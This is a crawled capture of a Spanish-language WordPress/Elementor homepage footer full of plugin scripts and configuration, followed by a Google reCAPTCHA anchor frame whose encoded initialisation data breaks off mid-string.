var PremiumSettings = {"ajaxurl":"https:\/\/virtualyum.com\/wp-admin\/admin-ajax.php","nonce":"7718ebc281"};
</script>
<script src="https://virtualyum.com/wp-content/uploads/premium-addons-elementor/pa-frontend-3e3025eab.min.js?ver=1764695203" id="pa-frontend-js"></script>
<script src="https://virtualyum.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://virtualyum.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://virtualyum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/virtualyum.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://virtualyum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/virtualyum.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly92aXJ0dWFseXVtLmNvbS9lcy8=","nonce":"310848df87","plugin_url":"https:\/\/virtualyum.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/virtualyum.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://virtualyum.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://virtualyum.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://virtualyum.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeJrQYqAAAAAKDm_016RQmvu2_5BP_6jxxs_CRc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://virtualyum.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeJrQYqAAAAAKDm_016RQmvu2_5BP_6jxxs_CRc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://virtualyum.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/virtualyum.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/virtualyum.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/virtualyum.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ad3661dbd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4397,"title":"Home%20ES%20-%20Virtualyum","excerpt":"","featuredImage":false}};
</script>
<script src="https://virtualyum.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/typed.min.js?ver=4.11.53" id="pa-typed-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script src="https://virtualyum.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://virtualyum.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://virtualyum.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://virtualyum.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://virtualyum.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/virtualyum.com\/wp-admin\/admin-ajax.php","nonce":"0f11a9a7c9","urls":{"assets":"https:\/\/virtualyum.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/virtualyum.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/virtualyum.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://virtualyum.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/virtualyum.com\/wp-admin\/admin-ajax.php","nonce":"7688251708"};
</script>
<script src="https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/lottie/assets/js/lottie.init.js?ver=3.7.6" id="lottie-init-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJrQYqAAAAAKDm_016RQmvu2_5BP_6jxxs_CRc&co=aHR0cHM6Ly92aXJ0dWFseXVtLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=uwzmmwiai2rz
body_size: 46875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="s6oCLwNl_jVGeO8WCMyuZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="s6oCLwNl_jVGeO8WCMyuZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s6oCLwNl_jVGeO8WCMyuZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DlMKRLHAPw5zCtMOUw5kjdA9dbW/ClTJtw77CnMKPfUbClnVOPQrDtVrDgMKdMT5yKVjDs2psw7w3wpbCmsONwrTDg2TDrcK+NMOnw7TCqjA/wr/ClGTDuVAbeEnDsTJVwrMWEsOdw70gw6lWwqgtw5ECw65GM8KZw7waw7bDuSUzITjCi8KWScOCPcOPw7cjJcO7aS/Cv1URwrfCjjvDjnx9wqcCw48VDDsnEwzDuh7DmsOYIcOQQxfDgcKyw5VjPBJIw7PCgcKlRSzDqTNgw7rDrMKYwovCgsKAV8KTc3xTWQZ5wrgcwrJrw7RpwobCjUjDo1nDmghtw4/DhkE4w4pOV0xTw7fCvi7DuMK9Ny5dGHLDkWPCkcKAKlrCpMOVw4RGERwfwrw8RcK2HMKRwp1Iw6YVSsO0YcK/wr1Awr3CmEnCmsKuwoIQUMK/w5d6fmHCmWJeNsO5fMOEBsOvZcKvZ0/DvzjDn2fDmH3DohLDtMO1w7hqwoRIwobCjcKXw7nChEJkw5QeJ8KtwpzDmsKTwonCmxwfUsKeVsKKw4sqLTDDu8OYwoYsFcKMXMOiNFXDhMKZw4Z4GGlbXz3CpSPDuMKkMjbDpFZNw5zClDbDrivDl8K5KkzDuG7CkMO+V0Ukwok5w5EjTMOVbH9Ew7/Ct1nCjsKaOVnCjkrCtgdiwqnDgUbCmcOjwovChgJfRMKBfcK3w79XYMKsw7MXQ8KPwo/CtilhYCsXGEHDiQJ7woQ+XUIeUDMkw50jwqXDtxFLJ8OeZCLDjz3CnHnDqcKSYcKMw6RBVQAUwqQbZ3klRsONVXMlwprDgTBtwpdtV8KHChcwAcOow7vDksOOwqjDkMONZsObwroYTcK+w5HDpsOjwqvDpVkBZwrDsEkEwo/CjW3DizA3wpYjMMO/wrHDm8OAw5fChcOwG2LDjhsVw7rDvcOYK8O1w7ktw47Dn03DjgvDnVPCv2VbXsOiWBvDiQ9Vw4rDjnEGwq5sw70gL0vDlsO2EsKTb8KrSMOZWsKzcsOSZz5MKMKmb8OwQWZOw6jCij7CiGnCiDfCsVDDkVlmw6YkDMOSUHEvwo/DvSZAIFrCon8iwrbDmk/DtsKrw67CgXwTw4XCrgALwo3ChMOUwpzDpsKRHnXCkMKXJiILwrgQwrFJwqnDsVzCvBzDl2FEZcKlw4gDTMKNwrYgX2LDmMOCAj5mJMKhw7jDug3CkikPBEplw5TCuMOdYcOew4xRwp1GwpY7w7l8fsKfw5TDq8O5Dx7CtcOKwq/[base64]/DmcKpwpEAIGkmYsOzbsKIwonCu8OKAzTDqDHDtcOJMcO4wr7DnMKDTnrDtVjDrg9Ew7zCncOELMOGSxxeUUvCk8KOY8OUAMKYDizDq8K1JMK+bj/DmwrDhcOFOsKdwoZ7wr3CpcODwrbDqCoRB0vDmEEMwpnCrMKIVMK/wqTDgzTCpMKqw6/DqsKbBmzCt8OkGhwFw5k/LG3CvcOkwrzDo8OzMxlww5QTw6HDtQ57w6sIWHzDmgpXw4nDhmnDsB/DqMKmYT/DvcOvwqHDk8KRw5w3QCpUw4oEEcKvSMO5A2bCmMK/wq7CpMOOesOPwp0JOMOKwp/[base64]/DssOCwqMrJwtudcO4WUrCi3IPwqQ8w4jCiizCgh/DjMK1w49LwpHCvGTCrMKPw7/DgCvDnsKVcMO/w4g2UW7ChcKqUCIGwoR/wovCpMKGw7zDp8OUesKjw